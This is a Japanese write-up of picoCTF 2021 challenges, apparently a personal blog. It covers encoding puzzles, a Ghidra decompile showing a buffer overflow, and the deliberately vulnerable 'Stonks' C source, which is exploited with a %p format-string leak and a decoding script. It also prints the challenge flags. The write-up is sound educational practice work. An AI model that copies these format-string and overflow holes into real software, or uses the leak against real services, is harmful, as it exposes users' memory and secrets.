概要

- URI:https://play.picoctf.org/events/34

- Date: Mar 17, 2021 - Mar 30, 2021



簡単な問題中心だが3660pointで184位だった。まだ解ける問題があったにもかかわらず時間不足で終了してしまったのが悔やまれる。コンペ中に解いた問題と後から解いた問題についてそれぞれwriteupを掲載。

Writer:b1uef0x / Webページ建造途中

簡単な問題中心だが3660pointで184位だった。まだ解ける問題があったにもかかわらず時間不足で終了してしまったのが悔やまれる。コンペ中に解いた問題と後から解いた問題についてそれぞれwriteupを掲載。

コンペ中に解いた問題たち

終わってからpicoGymで解いた問題たち

Welcome問題。flagファイルを読むだけ。picoCTF{s4n1ty_v3r1f13d_28e8376d}

rot13.comなどを使ってROT13にかける。cvpbPGS{arkg_gvzr_V'yy_gel_2_ebhaqf_bs_ebg13_GYpXOHqX}→picoCTF{next_time_I'll_try_2_rounds_of_rot13_TLcKBUdK}



ページの?から先が遷移していくが、ソースコードを読むと真ん中付近に遷移するページが書かれている。

縦に読んでいくとpicoCTF{th4ts_k1nd4_n34t_3bed1170}



Pythonで暗号化と復号化を行うende.pyと、暗号化済みのファイルflag.txt.en、パスワードpw.txtが配布される。ende.pyを読む。

ende.py

elif sys.argv[1] == "-d":

if len(sys.argv) < 4:

sim_sala_bim = input("Please enter the password:")

else:

sim_sala_bim = sys.argv[3]

ssb_b64 = base64.b64encode(sim_sala_bim.encode())

c = Fernet(ssb_b64)

with open(sys.argv[2], "r") as f:

data = f.read()

data_c = c.decrypt(data.encode())

sys.stdout.buffer.write(data_c)

デコードを行う部分を抜粋すると、1つ目の引数に-d、2つ目の引数に読み込むファイル、3つ目の引数にパスワードを指定するようになっている。



readelf -h gauntletを調べるとx64のELFファイルであることがわかる。Ghidraを使ってmain関数のデコンパイルを見てみる。

gauntlet decompile:main

undefined8 main(void)

{

char local_88 [108];

__gid_t local_1c;

FILE *local_18;

char *local_10;

local_10 = (char *)malloc(1000);

local_18 = fopen("flag.txt","r");

if (local_18 == (FILE *)0x0) {

puts(

"Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are runningthis on the shell server."

);

/* WARNING: Subroutine does not return */

exit(0);

}

fgets(flag,0x40,local_18);

signal(0xb,sigsegv_handler);

local_1c = getegid();

setresgid(local_1c,local_1c,local_1c);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

printf(local_10);

fflush(stdout);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

strcpy(local_88,local_10);

return 0;

}

1000文字の標準入力を2回行ったあと、2回目の標準入力の結果をload_88にコピーしているが、この変数は108byteしか領域が確保されておらず、バッファオーバーフローを起こす。よって2回目の入力で108字以上の適当な長さを値を入力する。



すると135文字以上でフラグを吐いてくれた。他にも1回目の入力結果をそのままprintfしていることから、FormatStringAttackも通用する。

バイナリファイルが配布されるが、フラグが暗号化されていないため中身を直接読むだけでよい。



cat.jpgが配布される。中身を直接読むとbase64でエンコードされた形式の文字列が見つかる。

cGljb0NURnt0aGVfbTN0YWRhdGFfMXNfbW9kaWZpZWR9をbase64デコードするとpicoCTF{the_m3tadata_1s_modified}







問題文のncコマンドで接続すると次のデータが降ってくる。

nc mercury.picoctf.net 22902

112

105

99

111

67

84

70

123

103

48

48

100

95

107

49

116

116

121

33

95

110

49

99

51

95

107

49

116

116

121

33

95

100

51

100

102

100

54

100

102

125

10

ASCIIコードになっていて、文字に戻せばpicoCTF{g00d_k1tty!_n1c3_k1tty!_d3dfd6df}。



Wordマクロファイルが配布される。マクロを表示させるとbase64でエンコードされたフラグが見つかる。

cGljb0NURnttNGNyMHNfcl9kNG5nM3IwdXN9をbase64デコードするとpicoCTF{m4cr0s_r_d4ng3r0us}



バイナリファイルが配布されて問題文に''.join([chr((ord(flag[i]) << 8) + ord(flag[i + 1])) for i in range(0, len(flag), 2)])のPythonコード。



encの中身はバイナリで、flagを問題文のPythonコードでエンコードしたものと考えられる。Pythonコードを読むとflagを2文字ずつ連結したものを文字に戻しているため、分離するPythonコードを書く。



solve.py

with open("enc") as f0 :

f = f0.read()

print(''.join([chr(ord(f[i]) >> 8)+chr(ord(f[i]) & 0xff) for i in range(0, len(f), 1)]))

実行結果



ソースコードが配布されて、サーバー上にncして操作する。

vuln.c

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

#include <time.h>

#define FLAG_BUFFER 128

#define MAX_SYM_LEN 4

typedef struct Stonks {

int shares;

char symbol[MAX_SYM_LEN + 1];

struct Stonks *next;

} Stonk;

typedef struct Portfolios {

int money;

Stonk *head;

} Portfolio;

int view_portfolio(Portfolio *p) {

if (!p) {

return 1;

}

printf("\nPortfolio as of ");

fflush(stdout);

system("date"); // TODO: implement this in C

fflush(stdout);

printf("\n\n");

Stonk *head = p->head;

if (!head) {

printf("You don't own any stonks!\n");

}

while (head) {

printf("%d shares of %s\n", head->shares, head->symbol);

head = head->next;

}

return 0;

}

Stonk *pick_symbol_with_AI(int shares) {

if (shares < 1) {

return NULL;

}

Stonk *stonk = malloc(sizeof(Stonk));

stonk->shares = shares;

int AI_symbol_len = (rand() % MAX_SYM_LEN) + 1;

for (int i = 0; i <= MAX_SYM_LEN; i++) {

if (i < AI_symbol_len) {

stonk->symbol[i] = 'A' + (rand() % 26);

} else {

stonk->symbol[i] = '\0';

}

}

stonk->next = NULL;

return stonk;

}

int buy_stonks(Portfolio *p) {

if (!p) {

return 1;

}

char api_buf[FLAG_BUFFER];

FILE *f = fopen("api","r");

if (!f) {

printf("Flag file not found. Contact an admin.\n");

exit(1);

}

fgets(api_buf, FLAG_BUFFER, f);

int money = p->money;

int shares = 0;

Stonk *temp = NULL;

printf("Using patented AI algorithms to buy stonks\n");

while (money > 0) {

shares = (rand() % money) + 1;

temp = pick_symbol_with_AI(shares);

temp->next = p->head;

p->head = temp;

money -= shares;

}

printf("Stonks chosen\n");

// TODO: Figure out how to read token from file, for now just ask

char *user_buf = malloc(300 + 1);

printf("What is your API token?\n");

scanf("%300s", user_buf);

printf("Buying stonks with token:\n");

printf(user_buf);

// TODO: Actually use key to interact with API

view_portfolio(p);

return 0;

}

Portfolio *initialize_portfolio() {

Portfolio *p = malloc(sizeof(Portfolio));

p->money = (rand() % 2018) + 1;

p->head = NULL;

return p;

}

void free_portfolio(Portfolio *p) {

Stonk *current = p->head;

Stonk *next = NULL;

while (current) {

next = current->next;

free(current);

current = next;

}

free(p);

}

int main(int argc, char *argv[])

{

setbuf(stdout, NULL);

srand(time(NULL));

Portfolio *p = initialize_portfolio();

if (!p) {

printf("Memory failure\n");

exit(1);

}

int resp = 0;

printf("Welcome back to the trading app!\n\n");

printf("What would you like to do?\n");

printf("1) Buy some stonks!\n");

printf("2) View my portfolio\n");

scanf("%d", &resp);

if (resp == 1) {

buy_stonks(p);

} else if (resp == 2) {

view_portfolio(p);

}

free_portfolio(p);

printf("Goodbye!\n");

exit(0);

}

buy_stoncks関数を読むとscanf("%300s", user_buf);で入力したデータをprintf(user_buf);でそのまま出力しているため、FormatStringAttackが可能。

適当に%pを並べてメモリーの中身を表示させる。



出てきたデータの中にフラグが含まれているかもしれないので、バイト列を文字列に変換する。

solve2.py

# %p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p

ary = [0x930d3d0,0x804b000,0x80489c3,0xf7edad80,0xffffffff,0x1,0x930b160,0xf7ee8110,0xf7edadc7,0x930c180,0x6,0x930d3b0,0x930d3d0,0x6f636970,0x7b465443,0x306c5f49,0x345f7435,0x6d5f6c6c,0x306d5f79,0x5f79336e,0x62633763,0x65616336,0xffd4007d,0xf7f15af8,0xf7ee8440,0x7ae5d100,0x1,0xf7d77be9,0xf7ee90c0,0xf7eda5c0]

strs = b''

for i in ary:

strs += (i).to_bytes(length=4, byteorder="little")

print(strs)

結果











問題名からしてHTTPリクエストをHEADに書き換えると解けそうである。Burpsuiteを導入してProxy→Intercept→OpenBrowerでBurpsuite越しのGoogleChromeを起動し、F12でNetworkモニタを開けておく。

問題のページを開くと、リクエストを送信する部分で一時停止する。ここで、先頭のGETをHEADに書き換えて、Forwardボタンで送信する。

するとbodyのないレスポンスが返ってくるので、Networkモニタからレスポンスヘッダの中身を見るとflagが見つかる。









